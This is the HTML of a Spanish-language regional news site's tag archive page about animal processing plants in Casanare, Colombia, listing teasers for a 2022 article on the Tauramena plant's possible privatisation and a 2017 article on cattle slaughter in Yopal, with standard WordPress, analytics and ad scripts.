			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>Planta de beneficio Animal</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-29474" class="post-29474 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-matadero-tauramena tag-planta-de-beneficio-animal tag-planta-de-beneficio-animal-tauramena tag-tele-amaya">
				<div class="comments-link"><a href="https://lareporteria.com/2022/06/23/la-planta-de-beneficio-animal-pba-de-tauramena-podria-ser-entregada-a-un-privado/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2022/06/23/la-planta-de-beneficio-animal-pba-de-tauramena-podria-ser-entregada-a-un-privado/" title="Enlaces permanentes a La Planta de Beneficio Animal (PBA) de Tauramena podría ser entregada a un privado" rel="bookmark">La Planta de Beneficio Animal (PBA) de Tauramena podría ser entregada a un privado</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2022-06-23T12:46:25+00:00"> <a href="https://lareporteria.com/2022/06/23/la-planta-de-beneficio-animal-pba-de-tauramena-podria-ser-entregada-a-un-privado/" rel="bookmark">junio 23, 2022</a> </time></span><time class="updated"  datetime="2022-06-23T12:51:16+00:00">junio 23, 2022</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2022/06/23/la-planta-de-beneficio-animal-pba-de-tauramena-podria-ser-entregada-a-un-privado/" title="La Planta de Beneficio Animal (PBA) de Tauramena podría ser entregada a un privado"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2022/06/PBA-Tauramena1-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2022/06/PBA-Tauramena1-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2022/06/PBA-Tauramena1-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2022/06/PBA-Tauramena1-01-1024x712.jpg 1024w, https://lareporteria.com/wp-content/uploads/2022/06/PBA-Tauramena1-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2022/06/PBA-Tauramena1-01-1536x1069.jpg 1536w, https://lareporteria.com/wp-content/uploads/2022/06/PBA-Tauramena1-01-2048x1425.jpg 2048w, https://lareporteria.com/wp-content/uploads/2022/06/PBA-Tauramena1-01-150x104.jpg 150w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2022/06/23/la-planta-de-beneficio-animal-pba-de-tauramena-podria-ser-entregada-a-un-privado/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/matadero-tauramena/" rel="tag">Matadero Tauramena</a>, <a href="https://lareporteria.com/tag/planta-de-beneficio-animal/" rel="tag">Planta de beneficio Animal</a>, <a href="https://lareporteria.com/tag/planta-de-beneficio-animal-tauramena/" rel="tag">Planta de beneficio animal Tauramena</a>, <a href="https://lareporteria.com/tag/tele-amaya/" rel="tag">Tele Amaya</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-29474 -->
	
	

					
	<article id="post-3037" class="post-3037 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-alcaldia-de-yopal tag-ceiba tag-hugo-montes tag-planta-de-beneficio-animal tag-sacrificio-de-ganado tag-yopal">
				<div class="comments-link"><a href="https://lareporteria.com/2017/07/12/este-semestre-hubo-incremento-en-sacrificio-de-ganado-en-planta-de-beneficio-de-yopal/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2017/07/12/este-semestre-hubo-incremento-en-sacrificio-de-ganado-en-planta-de-beneficio-de-yopal/" title="Enlaces permanentes a Este semestre hubo incremento en sacrificio de ganado en Planta de beneficio de Yopal" rel="bookmark">Este semestre hubo incremento en sacrificio de ganado en Planta de beneficio de Yopal</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2017-07-12T05:46:09+00:00"> <a href="https://lareporteria.com/2017/07/12/este-semestre-hubo-incremento-en-sacrificio-de-ganado-en-planta-de-beneficio-de-yopal/" rel="bookmark">julio 12, 2017</a> </time></span><time class="updated"  datetime="2017-07-12T02:41:20+00:00">julio 12, 2017</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2017/07/12/este-semestre-hubo-incremento-en-sacrificio-de-ganado-en-planta-de-beneficio-de-yopal/" title="Este semestre hubo incremento en sacrificio de ganado en Planta de beneficio de Yopal"><img width="439" height="350" src="https://lareporteria.com/wp-content/uploads/2017/07/Vacas-01-439x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="Ganado sacrificado." decoding="async" srcset="https://lareporteria.com/wp-content/uploads/2017/07/Vacas-01-439x350.jpg 439w, https://lareporteria.com/wp-content/uploads/2017/07/Vacas-01-300x239.jpg 300w, https://lareporteria.com/wp-content/uploads/2017/07/Vacas-01-768x613.jpg 768w, https://lareporteria.com/wp-content/uploads/2017/07/Vacas-01-1024x817.jpg 1024w, https://lareporteria.com/wp-content/uploads/2017/07/Vacas-01-150x120.jpg 150w, https://lareporteria.com/wp-content/uploads/2017/07/Vacas-01.jpg 1257w" sizes="(max-width: 439px) 100vw, 439px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2017/07/12/este-semestre-hubo-incremento-en-sacrificio-de-ganado-en-planta-de-beneficio-de-yopal/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/alcaldia-de-yopal/" rel="tag">Alcaldía de Yopal</a>, <a href="https://lareporteria.com/tag/ceiba/" rel="tag">CEIBA</a>, <a href="https://lareporteria.com/tag/hugo-montes/" rel="tag">Hugo MOntes</a>, <a href="https://lareporteria.com/tag/planta-de-beneficio-animal/" rel="tag">Planta de beneficio Animal</a>, <a href="https://lareporteria.com/tag/sacrificio-de-ganado/" rel="tag">Sacrificio de ganado</a>, <a href="https://lareporteria.com/tag/yopal/" rel="tag">Yopal</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-3037 -->
	
	
				</div> <!--content-masonry-->
				
						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="//www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="//wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fplanta-de-beneficio-animal%2F&amp;linkname=Planta%20de%20beneficio%20Animal%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fplanta-de-beneficio-animal%2F&amp;linkname=Planta%20de%20beneficio%20Animal%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fplanta-de-beneficio-animal%2F&amp;linkname=Planta%20de%20beneficio%20Animal%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fplanta-de-beneficio-animal%2F&amp;linkname=Planta%20de%20beneficio%20Animal%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fplanta-de-beneficio-animal%2F&amp;linkname=Planta%20de%20beneficio%20Animal%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fplanta-de-beneficio-animal%2F&amp;linkname=Planta%20de%20beneficio%20Animal%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fplanta-de-beneficio-animal%2F&amp;linkname=Planta%20de%20beneficio%20Animal%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fplanta-de-beneficio-animal%2F&amp;linkname=Planta%20de%20beneficio%20Animal%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-03 07:18:33 -->